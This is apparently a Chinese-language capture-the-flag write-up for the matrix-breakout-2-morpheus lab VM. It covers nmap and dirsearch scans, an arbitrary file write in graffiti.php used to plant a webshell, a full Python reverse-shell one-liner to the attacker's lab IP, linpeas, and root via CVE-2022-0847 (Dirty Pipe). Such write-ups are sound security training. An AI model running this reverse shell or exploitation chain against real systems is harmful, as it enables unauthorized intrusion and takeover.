前言
靶机地址:matrix-breakout-2-morpheus
攻击机:kali2022.3
靶机:matrix-breakout-2-morpheus
题目描述:
这是《黑客帝国突围》系列的第二部,副标题为墨菲斯:1。它的主题是对第一部黑客帝国电影的回归。你扮演三位一体,试图调查尼布甲尼撒的一台计算机,Cypher将其他人都锁在外面,这掌握着一个谜团的钥匙。
难度:中等难度
信息收集探测靶机
nmap -sP 192.168.70.0/24
点击查看代码
┌──(root㉿kali)-[/home/kali/Desktop]└─# nmap -sP 192.168.70.0/24 Starting Nmap 7.93 ( https://nmap.org ) at 2023-01-31 06:43 ESTNmap scan report for 192.168.70.1Host is up (0.00024s latency).MAC Address: 00:50:56:C0:00:08 (VMware)Nmap scan report for 192.168.70.2Host is up (0.00013s latency).MAC Address: 00:50:56:FE:42:C8 (VMware)Nmap scan report for 192.168.70.151Host is up (0.00015s latency).MAC Address: 00:0C:29:99:AE:0E (VMware)Nmap scan report for 192.168.70.254Host is up (0.00026s latency).MAC Address: 00:50:56:E9:E4:7C (VMware)Nmap scan report for 192.168.70.137Host is up.Nmap done: 256 IP addresses (5 hosts up) scanned in 6.09 seconds其中根据靶机在vmware中的mac地址来判断靶机ip
可以看到192.168.70.151
扫描端口信息
nmap -A -p- 192.168.70.151
点击查看代码
┌──(root㉿kali)-[/home/kali/Desktop]└─# nmap -A -p- 192.168.70.151Starting Nmap 7.93 ( https://nmap.org ) at 2023-01-31 06:44 ESTNmap scan report for 192.168.70.151Host is up (0.00042s latency).Not shown: 65532 closed tcp ports (reset)PORT STATE SERVICE VERSION22/tcp open ssh OpenSSH 8.4p1 Debian 5 (protocol 2.0)| ssh-hostkey: |_ 256 aa83c351786170e5b7469f07c4ba31e4 (ECDSA)80/tcp open http Apache httpd 2.4.51 ((Debian))|_http-title: Morpheus:1|_http-server-header: Apache/2.4.51 (Debian)81/tcp open http nginx 1.18.0|_http-title: 401 Authorization Required| http-auth: | HTTP/1.1 401 Unauthorized\x0D|_ Basic realm=Meeting Place|_http-server-header: nginx/1.18.0MAC Address: 00:0C:29:99:AE:0E (VMware)No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).可以发现有一个80端口和一个81端口
查看网站
可以发现80端口是一个网页
81端口是一个登录框
使用插件查看网站信息
查看一下robots.txt

没什么东西
网站目录
点击查看代码
┌──(root㉿kali)-[/home/kali/Desktop]└─# dirsearch -u http://192.168.70.151/ _|. _ _ _ _ _ _|_ v0.4.2 (_||| _) (/_(_|| (_| ) Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 30 | Wordlist size: 10927Output File: /root/.dirsearch/reports/192.168.70.151/-_23-01-31_08-33-34.txtError Log: /root/.dirsearch/logs/errors-23-01-31_08-33-34.logTarget: http://192.168.70.151/[08:33:34] Starting: [08:33:35] 403 - 279B - /.htaccess.bak1 [08:33:35] 403 - 279B - /.ht_wsr.txt [08:33:35] 403 - 279B - /.htaccess.sample [08:33:35] 403 - 279B - /.htaccess.save[08:33:35] 403 - 279B - /.htaccess_extra[08:33:35] 403 - 279B - /.htaccess_orig[08:33:35] 403 - 279B - /.htaccessBAK[08:33:35] 403 - 279B - /.htaccess_sc[08:33:35] 403 - 279B - /.htaccessOLD[08:33:35] 403 - 279B - /.htaccessOLD2[08:33:35] 403 - 279B - /.html [08:33:35] 403 - 279B - /.htm[08:33:35] 403 - 279B - /.htpasswds[08:33:35] 403 - 279B - /.httr-oauth[08:33:35] 403 - 279B - /.htaccess.orig [08:33:35] 403 - 279B - /.htpasswd_test[08:33:36] 403 - 279B - /.php [08:33:51] 200 - 348B - /index.html [08:33:51] 301 - 321B - /javascript -> http://192.168.70.151/javascript/[08:33:58] 200 - 47B - /robots.txt [08:33:59] 403 - 279B - /server-status [08:33:59] 403 - 279B - /server-status/ Task Completed 没发现什么有价值得,换个工具继续扫dirbuster

设置好字典和url就可以start了
漏洞发现

发现了一个php文件访问看看ip/graffiti.php

这里随便写入一个’试试有没有sql注入,并且抓包,发现数据包中存在一个graffiti.txt,访问发现刚才写入得’被写入到文件中所以判断存在任意文件写入漏洞
漏洞利用-任意文件写入拿下webshell
写入一句话木马
用蚁剑连接木马

查看根目录,在根目录发现了flag1



内核信息
cat /etc/*-release

反弹shell
点击查看代码
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"192.168.70.137\",9999));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/sh\",\"-i\"]);'

反弹成功
提权
上传linpeas.sh –>>点击此处下载
使用蚁剑上传脚本
加权限并且运行

监测到得漏洞信息还是挺多得,这里使用CVE-2022-0847进行提权
点击此处下载–>>>Exploit
使用蚁剑上传exp,开打


FLAGFLAG1
在根目录下
FLAG2
在root目录下